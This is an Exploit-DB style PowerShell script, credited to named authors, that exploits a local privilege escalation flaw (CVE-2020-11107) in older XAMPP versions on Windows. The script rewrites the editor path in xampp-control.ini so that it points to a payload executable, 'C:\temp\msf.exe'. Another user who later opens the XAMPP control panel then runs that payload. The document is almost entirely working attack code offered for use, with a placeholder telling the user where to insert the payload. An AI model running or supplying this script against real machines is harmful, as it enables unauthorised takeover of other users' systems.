 # Exploit Title: XAMPP 7.4.3 - Local Privilege Escalation
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Original Author: Maximilian Barz (@S1lkys)
# Date: 27/09/2021
# Vendor Homepage: https://www.apachefriends.org
# Version: XAMPP < 7.2.29, 7.3.x < 7.3.16 & 7.4.x < 7.4.4
# Tested on: Windows 10 + XAMPP 7.3.10
# References: https://github.com/S1lkys/CVE-2020-11107
$file = "C:\xampp\xampp-control.ini"
$find = ((Get-Content $file)[2] -Split "=")[1]
# Insert your payload path here
$replace = "C:\temp\msf.exe"
(Get-Content $file) -replace $find, $replace | Set-Content $file